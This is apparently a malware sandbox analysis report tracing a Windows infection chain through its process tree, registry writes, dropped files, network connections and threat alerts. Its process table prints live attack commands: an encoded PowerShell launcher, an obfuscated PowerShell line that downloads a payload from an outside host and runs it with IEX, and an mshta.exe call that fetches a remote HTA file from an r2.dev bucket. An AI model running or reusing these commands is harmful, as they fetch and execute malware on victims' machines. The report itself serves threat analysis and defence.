MAAyAEQANQAwADYAMQA3ADQANgA4ADIAMAAyADQANQA0ADcANwA0AEEANABDADUANwA3ADIANQA0ADIAOQAyADkANwBCADUANgA3ADMANgA4ADYAMQA2AEMANAA3ADUANgAyADAAMgA0ADcAMwA2AEIANAA1ADcAMAA3ADYANQBBADcANgA0ADEANgBBADIAMAAyADQANQA0ADcANwA0AEEANABDADUANwA3ADIANQA0ADcARAA3AEQANwBEADUAOAA3AEEANQAyADcAOAA0ADMANgBDADQARgAzAEIAJwAgAC0AcwBwAGwAaQB0ACAAJwAoAC4AewAyAH0AKQAnACAAfAAgAFcAaABlAHIAZQAtAE8AYgBqAGUAYwB0ACAAewAkAF8AfQAgAHwAIABGAG8AcgBFAGEAYwBoAC0ATwBiAGoAZQBjAHQAIAB7AFsAYwBoAGEAcgBdACgAWwBjAG8AbgB2AGUAcgB0AF0AOgA6AFQAbwBJAG4AdAAzADIAKAAkAF8ALAAxADYAKQApAH0AOwAkAHIARABqAG8AbQBCACAAPQAgACQAcgBEAGoAbwBtAEIAIAAtAGoAbwBpAG4AIAAnACcAOwAgACYAIAAkAHIARABqAG8AbQBCAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAwACwAMwApACAAJAByAEQAagBvAG0AQgAuAFMAdQBiAHMAdAByAGkAbgBnACgAMwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5972 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5988 | "C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Unrestricted -Command SV ut ([Net.WebClient]::New());SI Variable:3S (((([Net.WebClient]::New()|Get-Member)|?{(Get-ChildItem Variable:/_).Value.Name -clike '*wn*g'}).Name));Set-Item Variable:\p 'https://h2.yyoiy.shop/7fbe5fb3ba958a77f17d1d400555809e71d86fe8999830c1.wpd';IEX (Get-Item Variable:/ut).Value.((Get-Item Variable:3S).Value)((Variable p -ValueOn)) | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



| 6228 | "C:\WINDOWS\system32\mshta.exe" https://pub-039ab9055e1e4b7cb43b6328cf82b81e.r2.dev/ii.mp3 | C:\Windows\System32\mshta.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
46 420
Read events
46 237
Write events
180
Delete events
3
Modification events
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.search_cw5n1h2txyewy\SOFTWARE\Microsoft\Speech_OneCore\Isolated\A1hdl50UVDh2ZbG324Nx-6fZgntcGnHOs5kHLdmaJYE\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Speech_OneCore\Recognizers |
| Operation: | write | Name: | DefaultTokenId |
Value: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Speech_OneCore\Recognizers\Tokens\MS-1033-110-WINMO-DNN | |||
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search\Flighting |
| Operation: | delete value | Name: | CachedFeatureString |
Value: | |||
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\SearchSettings |
| Operation: | write | Name: | IsMSACloudSearchEnabled |
Value: 0 | |||
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\SearchSettings |
| Operation: | write | Name: | IsAADCloudSearchEnabled |
Value: 0 | |||
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search |
| Operation: | write | Name: | CortanaStateLastRun |
Value: AABEDF6700000000 | |||
| (PID) Process: | (5156) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5156) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5156) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\SearchSettings |
| Operation: | write | Name: | SafeSearchMode |
Value: 1 | |||
| (PID) Process: | (2924) SearchApp.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Search\Flighting |
| Operation: | write | Name: | CachedFeatureString |
Value: | |||
Executable files
0
Suspicious files
55
Text files
128
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2924 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\Microsoft\Internet Explorer\DOMStore\ZWUI0EBX\www.bing[1].xml | — | |
MD5:— | SHA256:— | |||
| 2924 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\TokenBroker\Cache\fbaf94e759052658216786bfbabcdced1b67a5c2.tbres | — | |
MD5:— | SHA256:— | |||
| 2924 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\Init[1].htm | — | |
MD5:— | SHA256:— | |||
| 7400 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | — | |
MD5:— | SHA256:— | |||
| 7400 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\dc876806-c81a-401b-8f8e-dd5bbbbc438e.down_data | — | |
MD5:— | SHA256:— | |||
| 7400 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\dc876806-c81a-401b-8f8e-dd5bbbbc438e.50f3a84c-b62b-4e70-a8dc-35f675b353f6.down_meta | — | |
MD5:— | SHA256:— | |||
| 7400 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\6c2da85b-aca5-44b3-900a-7e24f60965e6.50f3a84c-b62b-4e70-a8dc-35f675b353f6.down_meta | — | |
MD5:— | SHA256:— | |||
| 2924 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\AptopUBu7_oVDubJxwvaIprW-lI[1].css | text | |
MD5:4E0E75684C84C0102CED12948B95609B | SHA256:4D18E491B2DE4DA34F6C15F0574911613E902F791FE72501E4404802760D1BCA | |||
| 2924 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\QNBBNqWD9F_Blep-UqQSqnMp-FI[1].css | text | |
MD5:77373397A17BD1987DFCA2E68D022ECF | SHA256:A319AF2E953E7AFDA681B85A62F629A5C37344AF47D2FCD23AB45E1D99497F13 | |||
| 2924 | SearchApp.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\AC\AppCache\5Y734AMR\67\vOJNaIfAXvJzmnBm845ss-M9YR8[1].css | text | |
MD5:87BBB1A289EDC24C9F06B88229765467 | SHA256:85B291C46F9D1EEEC71DB839F649D748F48B203EA836F3ACE3B9B761947D960C | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
62
DNS requests
33
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
7572 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7572 | SIHClient.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5056 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.36:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5376 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.36:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.160.3:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
2112 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] CloudFlare Public R2.dev Bucket |
2196 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Abuse Public R2.dev Bucket |
2924 | SearchApp.exe | Not Suspicious Traffic | INFO [ANY.RUN] Azure Front Door domain observed in TLS SNI ( .azurefd .net) |
2924 | SearchApp.exe | Not Suspicious Traffic | INFO [ANY.RUN] Azure Front Door domain observed in TLS SNI ( .azurefd .net) |